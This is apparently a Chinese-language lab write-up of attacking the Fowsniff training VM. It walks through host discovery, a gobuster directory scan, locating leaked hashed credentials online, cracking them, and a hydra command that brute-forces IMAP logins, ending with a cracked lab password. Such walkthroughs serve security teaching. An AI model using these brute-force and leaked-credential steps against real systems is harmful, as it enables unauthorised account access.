滲透測試實戰-Fowsniff靶機入侵+HTB(hackthebox)入坑

前言

大家好,愛寫靶機入侵文章的我又來了!本次靶機為Fowsniff,因為不是很難內容不多,但是有些情況肯定在真實的攻擊環境中還是有可能碰到和利用的,但是為了小弟還是在文章後面小弟加入了國外的一個線上靶機入侵測試平臺的基礎入坑第一篇。

靶機安裝/下載

靶機IP: 172.16.24.55

攻擊者ip:172.16.24.38

實戰

Fowsniff靶機入侵



第一步老規矩探測ip:

(這裡有小夥伴要問了,為什麼我有些靶機探測不到ip呢?其實大家可以通過另外一種方法,如:直接用nmap探測網段的80埠、22埠,這樣會發現有些如arp-scan等一些工具無法探測出靶機IP的問題)



下一步自然就是埠掃描了,小弟這裡還是使用nmap神器完成:

通過掃描可以看到該靶機開放了4個埠,除了80、22埠,還有一個pop3和imap埠,如果有小夥伴看過小弟前面幾篇文章的話,您肯定知道,pop3是什麼東西幹嘛用的。



下一步我們還是一樣,檢視80埠,看能不能突破,如圖:



可以看到首頁上還是比較乾淨的,那麼我們還是繼xise續使用目錄猜解工具跑一下目錄看看,這裡您可以使用dirb啊、御劍啊等等,小弟這裡使用 gobuster 來完成這個工作,

命令:gobuster -u http://172.16.24.55 -s 200,301,302 -w /Users/d3ckx1/Desktop/wordlists/directory-list-2.3-my.txt -t 35

(命令介紹:-u 是目標IP/域名;-s 是http返回值;-w 是目錄字典 -t 是執行緒)

通過目錄猜解可以看到沒有出現可疑的目錄,那麼根據這些靶機的尿性,突破口肯定是在首頁或者其他頁面,我們把目光放在首頁上



通過首頁上的接受,說明網站被人搞了,@fowsniffcorp的資訊肯定被攻擊者洩漏放在網際網路上了,這時候不用懷疑是時候表演表演真正的谷歌技術了,

1.開啟谷歌







在這個洩漏的資訊裡我們拿到一些賬戶和加密的密碼

下一步我們需要把這些md5的密文解密並跟賬戶分開儲存,方便後面的破解工作,批量md5密文解密小弟用了somd5的平臺,地址:



可以看到只有一個密文無法解密,但是不影響我們繼續下一步工作,這個時候我們把目標放在imap服務上,我們先探測一下看看這個服務,小弟這裡使用msf來,您也可以在前面探測的時候直接加上nmap的 script模組



可以看到這個服務是正常使用的,下一步我們就是使用剛剛獲取到的賬戶密碼破解試試,這裡小弟還是繼續使用hydra來完成,您也可以使用其他工具,命令如下:

hydra -L /Users/d3ckx1/Desktop/imap-user.txt -P /Users/d3ckx1/Desktop/mailcall-pass.txt imap://172.16.24.55

成功破解出密碼:seina :scoobydoo2,



